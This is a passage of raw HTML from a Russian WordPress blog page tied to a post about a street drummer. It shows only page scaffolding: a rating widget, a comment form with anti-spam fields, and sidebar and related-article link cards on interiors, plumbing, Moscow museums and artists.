8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><meta itemprop="author" content="kayros"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kayrosblog.ru/post121282186" content="Уличный барабаншик &#8212; талант везде найдёт дорогу!"><meta itemprop="dateModified" content="2017-03-14"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="[data-uri]" alt="" data-src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="88"><noscript><img itemprop="url image" src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" alt="" data-eio="l"></noscript></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://kayrosblog.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/post121282186#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kayrosblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_3295501760" class="gglcptch_recaptcha"></div>
<noscript><div style="width: 302px;"><div style="width: 302px; height: 422px; position: relative;"><div style="width: 302px; height: 422px; position: absolute;">
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/recaptcha/api/fallback?k=6Le38ggUAAAAAC-sH_RTyqgxTLkfV0ASxRNXfOJL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe></div></div><div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></div></div>
</noscript></div><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <noindex><a href="https://kayrosblog.ru/cookies-policy" target="_blank" rel="nofollow">политику конфиденциальности</a></noindex>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed6cf0e0c1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новое на сайте:</div><div class="widget-articles"><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/estetika-vannoj-komnaty-montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-v-interere">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="монтаж подвесной сантехники и скрытых инсталляций" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="монтаж подвесной сантехники и скрытых инсталляций" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Оформление интерьера</span><div class="post-card__title"><a href="https://kayrosblog.ru/estetika-vannoj-komnaty-montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-v-interere">Эстетика ванной комнаты: монтаж подвесной сантехники и скрытых инсталляций в интерьере</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/prochistka-i-otkachka-kanalizatsii-v-chastnom-dome">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Прочистка и откачка канализации в частном доме" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Прочистка и откачка канализации в частном доме" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Строительство</span><div class="post-card__title"><a href="https://kayrosblog.ru/prochistka-i-otkachka-kanalizatsii-v-chastnom-dome">Прочистка и откачка канализации в частном доме</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-v-sovremennom-interere-kvartiry-i-zagorodnogo-doma">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Креативные идеи использования полиэтиленовых пакетов" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-400x400.webp 400w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Креативные идеи использования полиэтиленовых пакетов" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-400x400.webp 400w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Бизнес</span><div class="post-card__title"><a href="https://kayrosblog.ru/kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-v-sovremennom-interere-kvartiry-i-zagorodnogo-doma">Креативные идеи использования полиэтиленовых пакетов в современном интерьере квартиры и загородного дома</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/muzei-moskvy-kotorye-nelzya-propustit-polnoe-rukovodstvo-po-luchshim-ekspozitsiyam-i-unikalnym-eksponatam">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Музеи Москвы, которые нельзя пропустить" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit.jpg.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Музеи Москвы, которые нельзя пропустить" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit.jpg.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Фотопутешествия</span><div class="post-card__title"><a href="https://kayrosblog.ru/muzei-moskvy-kotorye-nelzya-propustit-polnoe-rukovodstvo-po-luchshim-ekspozitsiyam-i-unikalnym-eksponatam">Музеи Москвы, которые нельзя пропустить: полное руководство по лучшим экспозициям и уникальным экспонатам</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/kak-vybrat-rakovinu-dlya-vannoj-sovety-po-podboru-razmerov-i-materialov">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Как выбрать раковину для ванной" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-400x400.webp 400w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как выбрать раковину для ванной" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-400x400.webp 400w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Оформление интерьера</span><div class="post-card__title"><a href="https://kayrosblog.ru/kak-vybrat-rakovinu-dlya-vannoj-sovety-po-podboru-razmerov-i-materialov">Как выбрать раковину для ванной: советы по подбору размеров и материалов</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article></div></div></div></aside><div class="related-posts fixed"><div class="related-posts__header">Похожие статьи:</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/endryu-gonsales-hudozhnik">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/11/Endryu-Gonsales-Andrew-Gonzalez-i-ego-misticheskie-kartiny-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/11/Endryu-Gonsales-Andrew-Gonzalez-i-ego-misticheskie-kartiny-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/endryu-gonsales-hudozhnik">Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:1ПоделилсяA.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">45</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post111094084">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Хантер Томпсон и Ян Веннер - иконы свободной журналистики" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/09/Hanter-Tompson-i-YAn-Venner-ikony-svobodnoj-zhurnalistiki-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/09/Hanter-Tompson-i-YAn-Venner-ikony-svobodnoj-zhurnalistiki-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Хантер Томпсон и Ян Веннер - иконы свободной журналистики" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post111094084">Хантер Томпсон и Ян Веннер &#8212; иконы свободной журналистики</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:2ПоделилисьХантер</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">68</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post107414177">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Художник-импрессионист Jean-Marc Janiaczyk" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/07/Hudozhnik-impressionist-Jean-Marc-Janiaczyk-335x220.jpg" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/07/Hudozhnik-impressionist-Jean-Marc-Janiaczyk-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Художник-импрессионист Jean-Marc Janiaczyk" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post107414177">Художник-импрессионист Jean-Marc Janiaczyk</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:42Поделились</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">287</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/izvestnyj-metsenat-nikolaj-buhantsov">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Известный меценат Николай Буханцов" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Известный меценат Николай Буханцов" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/izvestnyj-metsenat-nikolaj-buhantsov">Известный меценат Николай Буханцов</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:1Поделился</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post113188369">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Необычные подстаканники... или эстетика питья" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Необычные подстаканники... или эстетика питья" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post113188369">Необычные подстаканники&#8230; или эстетика питья</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:2Поделились</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">59</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/modnye-kartiny-akvarelyu-ot-kareem-iliya">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Модные картины акварелью от Kareem Iliya" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2012/08/Modny-e-kartiny-akvarel-yu-ot-Kareem-Iliya-74-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2012/08/Modny-e-kartiny-akvarel-yu-ot-Kareem-Iliya-74-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Модные картины акварелью от Kareem Iliya" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/modnye-kartiny-akvarelyu-ot-kareem-iliya">Модные картины акварелью от Kareem Iliya</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:68Поделились</div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">470</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/podzemnyj-mir-v-pustynnyx-skalax-nyu-mexiko">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Подземный мир в пустынных скалах Нью-Мехико" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg 800w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Подземный мир в пустынных скалах Нью-Мехико" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg 800w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/podzemnyj-mir-v-pustynnyx-skalax-nyu-mexiko">Подземный мир в пустынных скалах Нью-Мехико</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:20Поделились</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">0</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
